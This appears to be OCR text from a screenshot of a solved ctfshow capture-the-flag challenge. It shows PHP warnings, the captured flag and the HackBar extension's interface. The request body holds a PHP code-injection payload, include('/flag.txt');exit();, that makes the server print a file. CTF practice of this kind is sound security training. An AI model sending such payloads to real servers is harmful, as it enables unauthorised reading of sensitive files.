 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{bbd64dbb-8c73-4b43-a0c6-0446051f7719}
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://342c51e6-50ce-4a40-a1d5-bf828d6aef11.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY H
Body
c=include('/flag.txt');exit();
Name
Host